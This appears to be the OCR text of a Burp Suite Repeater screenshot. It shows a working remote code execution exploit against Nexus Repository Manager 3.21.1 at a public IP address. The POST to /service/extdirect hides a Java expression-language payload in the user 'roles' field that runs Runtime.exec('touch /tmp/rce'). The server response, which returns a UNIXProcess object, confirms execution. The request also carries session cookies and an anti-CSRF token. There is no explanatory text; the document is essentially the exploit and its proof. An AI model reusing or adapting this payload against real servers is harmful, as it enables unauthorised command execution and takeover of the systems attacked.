 Burp Project Intruder Repeater Window Logger++ Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ JSON Beautifier Hackvertor
1 × 2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼ Target: http://34.92.64.191:8081 ?
Request
Raw Params Headers Hex JSON Beautifier Hackvertor
1 POST /service/extdirect HTTP/1.1
2 Host: 34.92.64.191:8081
3 Content-Length: 350
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
7 NX-ANTI-CSRF-TOKEN: 0.01485219710140373
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://34.92.64.191:8081
11 Referer: http://34.92.64.191:8081/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: harbor-lang=zh-cn; grafana_session=5eab6ca0a546d0df32ab22b1d36dc996; NX-ANTI-CSRF-TOKEN=
0.01485219710140373; NXSESSIONID=f6d08b8b-ec8a-45fd-8539-ea034a9f31b2; _ga=GA1.1.1917822484.1597226847
; _gid=GA1.1.1059631663.1597226847
15 Connection: close
16
17 {"action":"coreui_User","method":"create","data":[{"userId":"3","version":"","firstName":"test",
"lastName":"test","email":"test@test.com","status":"active","roles":[
"$\\X{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.la
ng.Runtime')).exec('touch /tmp/rce')}"],"password":"admin"}],"type":"rpc","tid":33}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex JSON Beautifier Hackvertor
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 12 Aug 2020 11:35:54 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 X-Frame-Options: DENY
8 Content-Length: 186
9
10 {"tid":33,"action":"coreui_User","method":"create","result":{"messages":null,"errors":{"roles":
"Missing roles: [Xjava.lang.UNIXProcess@b6777a6]"},"success":false,"data":[]},"type":"rpc"}
? < + > Type a search term 0 matches
7ools
415 bytes | 96 millis